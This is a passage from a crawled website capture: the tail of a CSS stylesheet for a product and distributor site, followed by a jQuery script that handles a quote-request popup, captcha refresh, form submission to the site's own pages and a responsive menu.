  font-size: 14px;
  color: #2f2f2f;
  text-transform: uppercase;
  text-decoration: underline;
  white-space: nowrap;
  overflow: hidden;
}

.data-pdf:hover,
.data-doc:hover,
.data-xls:hover,
.data-ppt:hover {
  opacity: 0.9;
}

.product-list {
  margin-top: 2em;
}

.pl-label {
  font-size: 17px;
  color: #1d1d1d;
  font-weight: bold;
}

.product-list ul,
.spec-list {
  margin-top: 1em;
  margin-left: 1em;
}

.product-list li,
.spec-list li {
  position: relative;
  margin-bottom: 1em;
  font-size: 14px;
  color: #eda038;
}

.spec-list li {
  margin-right: 3em;
}

.product-list li span,
.spec-list li span {
  color: #363636;
  font-size: 15px;
}

.pc-r {
  float: left;
  width: 55%;
  padding-right: 5%;
  position: relative;
}

.pc-r p {
  line-height: 150%!important;
  font-weight: 500;
  font-family: 'Roboto' !important;
  font-size: 18px;
}

.pc-r p span {
  line-height: 150%!important;
  font-weight: 500;
  font-family: 'Roboto' !important;
  font-size: 18px;
}
.pc-r p font {
  line-height: 150%!important;
  font-weight: 500;
  font-family: 'Roboto' !important;
  font-size: 18px;
}

.product-quote-wrapper {
  text-align: right;
  position: relative;
}

.product-quote {
  text-align: left;
  display: inline-block;
  margin: 1em 0;
  text-align: right;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
}

.product-quote:hover {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.55);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.55);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.55);
}

.product-quote img {
  display: block;
}

.pc-r h2 {
  font-size: 40px;
  font-weight: 700;
  margin-bottom: .4em;
  color: #1e4070;
}

.pc-r p.blue {
  color: #007dcd;
}

.pc-r p {
  margin-bottom: 1em;
}

.product-list {
  margin-top: 2em;
}

.product-spec {
  margin: 10px 0;
}

.partners-block {
  max-width: 1200px;
  padding: 0 20px;
  margin: 2em auto;
}

.pb-item {
  display: inline-block;
  vertical-align: top;
  width: 30%;
  margin-right: 3%;
  margin-bottom: 60px;
}

.pb-pic {
  background: #fff;
  text-align: center;
  padding: 30px 0;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
}

.pb-pic img {
  max-width: 90%;
}

.pb-item h4 {
  font-size: 24px;
  margin-top: .5em;
}

.pb-item p {
  font-size: 18px;
  color: #2b2b2b;
  margin-top: .8em;
}

.pb-item a {
  margin-top: .8em;
  display: inline-block;
  text-decoration: underline;
  color: #0080da;
}

.distributors-block {
  height: 675px;
  margin-top: 3em;
  background-color: #304868;
  background-image: url('/images/distributors-bg.jpg');
  background-position: 100% 100%;
  background-repeat: no-repeat;
  position: relative;
}

.db-body {
  max-width: 1250px;
  margin: 0 auto;
  padding: 50px 20px 0;
}

.db-body h3 {
  font-size: 36px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 31px;
}

.d-select {
  display: inline-block;
  vertical-align: top;
  width: 248px;
}

.ds-top {
  height: 57px;
  line-height: 57px;
  text-indent: 25px;
  background: url('/images/select-bg.png') 0 0;
  cursor: pointer;
  color: #fff;
}

.ds-top.toggled {
  background: url('/images/select-bg.png') 0 -57px;
}

.ds-top span {
  width: 210px;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ds-bottom {
  display: none;
  padding: 18px 25px 10px;
  border: 1px solid #223249;
  border-radius: 0 0 10px 10px;

  background: #546a84;
  background: -webkit-linear-gradient(#566c86, #344661);
  background: -o-linear-gradient(#566c86, #344661);
  background: -moz-linear-gradient(#566c86, #344661);
  background: linear-gradient(#566c86, #344661);
}

.ds-bottom a {
  color: #fff;
  font-size: 15px;
  cursor: pointer;
}

.ds-bottom p {
  margin-bottom: 1em;
}

.ds-bottom a:hover {
  text-decoration: underline;
}

.hm-top-blank {
	opacity: 0;
}

.view-province {
  display: inline-block;
  height: 55px;
  line-height: 55px;
  padding: 0 74px;
  color: #fff;
  background: #14cae0;
  font-size: 21px;
  margin-left: 19px;
}

.view-province:hover {
  color: #fff;
  background: #27adbd;
}

#province-block {
  display: none;
}

.footer-copy {
  margin-top: 1em;
}

.hm-top h3 {
  font-size: 20px;
}

.nothing {
  padding: 20px;
  color: red;
  font-size: 20px;
  text-align: center;
}

.pcg-main {
  max-width: 320px;
}

@media (max-width: 1660px) {

}

@media (max-width: 1575px) {
  .logo {
    width: 300px;
  }
}

@media (max-width: 1470px) {
  .home-content .checklist {
    margin-top: 0;
  }
}

@media (max-width: 1410px) {
  .tm-item {
    margin-right: 10px;
  }
}

@media (max-width: 1300px) {
  .h-socials {
    margin-right: 20px;
  }

  .top-menu {
    margin-right: 20px;
  }

  .tm-item {
    font-size: 14px;
  }
}

@media (max-width: 1200px) {
  .logo {
    width: 200px;
  }

  .home-content {
    top: 10px;
  }


  .more-link {
    height: 23px;
    line-height: 23px;
    padding: 0 10px;
    font-size: 16px;
    font-weight: normal;
  }

  .home-content .checklist {
    list-style: disc;
    font-size: 15px;
  }

  .home-content .checklist li {
    padding: 0;
  }

  .home-content .checklist li:before {
    display: none;
  }
}

@media (max-width: 1150px) {
  .pc-l,
  .pc-r {
    width: 100%;
    float: none;
  }
}

@media (max-width: 1140px) {
  .h-phones {
    display: none;
  }
}

@media (max-width: 1000px) {
  .ft-block:nth-child(4) {
    display: none;
  }

  .ft-block {
    width: 30%;
  }

  .pb-l {
    display: none;
  }

  .pb-r {
    width: 100%;
  }

  .products-menu-responsive {
    display: block;
  }
}

@media (max-width: 950px) {
  .pb-item {
    width: 45%;
  }
}

@media (max-width: 900px) {
  .hb-heading {
    font-size: 30px;
  }

  .hm-top {
    text-align: center;
  }

  .home-top-pic {
    position: static;
  }

  .hm-top-blank {
    display: none;
  }

  .home-content {
    position: static;
    margin-bottom: 20px;
  }

  .hm-bottom {
    padding: 6% 2% 2%;
  }
}

@media (max-width: 875px) {
  .top-menu {
    display: none;
  }

  .resposive-menu-trigger {
    display: block;
  }

  .header-block {
    float: none;
  }

  .h-search {
    float: right;
  }

  .quote-link {
    padding: 0 61px;
  }

  .h-socials {
    position: absolute;
    top: 84px;
    left: 41px;
  }

  .lists-block .list {
    display: block;
  }
}

@media (max-width: 700px) {
  h2 {
    font-size: 45px;
  }
}

@media (max-width: 600px) {
  .pb-item {
    width: 100%;
  }
}

@media (max-width: 680px) {
  .ft-block {
    width: 49%;
    margin-bottom: 40px;
  }
}

@media (max-width: 550px) {
  .quote-link {
    display: none;
  }

  .h-socials {
    display: none;
  }
}

@media (max-width: 530px) {
  .view-province {
    position: absolute;
    top: 100px;
    left: 0;
  }

  .d-select {
    margin-top: 40px;
  }
}

@media (max-width: 470px) {
  .ft-block {
    width: 100%;
  }

  .products-block {
    padding: 0 0 50px 10px;
  }

  .pbr-wrapper {
    padding: 37px 10px;
  }
}

@media (max-width: 375px) {
  .cl-item {
    width: 250px;
  }

  .cl-pic {
    width: 250px;
  }
}

@media (max-width: 370px) {
  .cl-item {
    width: 240px;
  }

  .cl-pic {
    width: 240px;
  }
}

@media (max-width: 340px) {
  .logo {
    left: 10px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://mpfiltricanada.com/js/common.js
body_size: 3956
content:
function HideErrorMessage(fl){
  $.ajax({
    url: "/SetCaptchaValue.html",
    type: "POST",
    success: function (data) {
      $('.qf-captcha').find('span').html(data);
    }
  });

  if(typeof(fl) != "undefined" && fl == 1)
    $('#quote-cnt').slideUp();

  $('#quote-message').hide();
  $('#quote-message').html("");
  $('.qf-captcha').show();

  return false;
}

$(document).ready(function() {

  jQuery.browser = {};
  jQuery.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
  jQuery.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
  jQuery.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());
  jQuery.browser.msie = /msie/.test(navigator.userAgent.toLowerCase());

  $("form.jqtransform").jqTransform();

  $('.js-quote').click(function() {

    $.ajax({
      url: "/SetCaptchaValue.html",
      type: "POST",
      success: function (data) {
        $('.qf-captcha').find('span').html(data);
      }
    });

    if($('#quote-fade').length > 0)
      $('#quote-fade').remove();

    $('body').append('<div id="quote-fade"></div>');
    $('#quote-fade').fadeTo('fast', 0.8);

    if($('#quote-popup').length > 0)
      $('#quote-popup').fadeOut();

    $('#quote-popup').fadeIn().css({
      'margin-top' : -($('#quote-popup').height() / 2.5)
    });

    $('.quote-close a, #quote-fade').on('click', function() {
        $('#quote-fade, #quote-popup').fadeOut();

      return false;
    });

      $('.qf-button a').unbind("click").click(function () {

        $('.qf-captcha').hide();
        $('#quote-loading').show();

      if ($('.quote-form-product').length > 0) {
        quoteProduct = $('.quote-form-product').text();
        $('.quote-prpduct-field').val(quoteProduct)
      }

	    var form = $('#quoteForm')[0];
	    var formData = new FormData(form);

      $.ajax({
          url: "/quote.html",
          type: "POST",
          data: formData,
          contentType: false,
          processData: false,
          success: function(data){

            var dataArr = data.split("###");
          if(dataArr[0] == "1"){
            var closeText = '<div class="qf-close"><a href="#" onclick="HideErrorMessage(1);return false;">Close message</a></div>';
            $('form')[0].reset();
            $('#quote-message').removeClass("qm-wrong").addClass("qm-right").fadeIn().html(dataArr[1] + closeText);
          }else{
            var closeText = '<div class="qf-close"><a href="#" onclick="HideErrorMessage(0);return false;">Close message</a></div>';
            $('#quote-message').removeClass("qm-right").addClass("qm-wrong").fadeIn().html(dataArr[1] + closeText);
          }

          if(typeof(dataArr[2]) != "undefined"){
            $('.qf-captcha').find('span').html(dataArr[2]);
            $('.qf-captcha input[name="q_captcha"]').val("");
          }

          $('#quote-loading').hide();

          }
      });

      return false;

      });

    return false;

  });

  $menu = $('.resposive-menu-container');
  $('.resposive-menu-trigger').click(function () {
    $menu.slideToggle();

    return false;
  });

  $(window).resize(function() {
    if ($(window).width() > 830) {
      $menu.hide();
    }
  });

  $('.js-select').jqTransSelect();

  $('.input-file').change(function() {
    var fileName = $(this).val().split('\\').pop();

    if (fileName != '') {
      $('.qf-file').css('background-position', '0 -53px');
    } else {
      $('.qf-file').css('background-position', '0 0');
    }
  });

  if ($('.fancybox').length > 0) {
    $(".fancybox").fancybox({
      helpers: {
        overlay: {
          locked: false
        }
      }
    });
  }

  $(".products-menu-responsive div.jqTransformSelectWrapper ul li a").click(function(){
    location.href = $(this).closest('.products-menu-responsive').find('select option:eq(' + $(this).attr('index') + ')').val();
    return false;
  });
});
